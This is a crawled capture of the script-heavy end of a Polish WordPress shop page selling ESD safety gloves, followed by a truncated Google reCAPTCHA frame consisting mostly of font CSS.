polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"34330f1ff7","eael_register_nonce":"ae4fe0a63a","eael_lostpassword_nonce":"7d6ccf94b1","eael_resetpassword_nonce":"c60c8610bc"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"1b8727c3b0","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8593c3656c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4134,"title":"R%C4%98KAWICE%20COVENT%20GREY%20PU%20ESD%20-%20MD%20BHP","excerpt":"<strong>Normy:<\/strong>\r\n\r\nCE EN388\r\n\r\nCE EN420\r\n\r\nCE EN1149-2\r\n\r\n<strong>W\u0142asno\u015bci:<\/strong>\r\n\r\n- idealne do przemys\u0142u elektronicznego\r\n\r\n- charakteryzuj\u0105 si\u0119 zwi\u0119kszon\u0105 odporno\u015bci\u0105 na \u015bcieranie i przetarcie\r\n\r\n- bardzo dobra chwytno\u015b\u0107\r\n\r\n- dobrze dopasowuj\u0105 si\u0119 do kszta\u0142tu d\u0142oni\r\n\r\n- zako\u0144czone \u015bci\u0105gaczem\r\n\r\n<strong>Zastosowanie:<\/strong>\r\n\r\n- przemys\u0142 chemiczny i petrochemiczny\r\n\r\n- przemys\u0142 elektrotechniczny w tym elektryka i elektronika oraz energetyka\r\n\r\n- przemys\u0142 wydobywczy w tym g\u00f3rnictwo","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/07\/covent-grey-esd-1.jpg"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"9129f20b99","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"68eec57414"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("1b8727c3b0");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/pytj66g/c7chy.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.423 seconds, on 18 January 2026 @ 01:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kkj0zudwr3ip
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 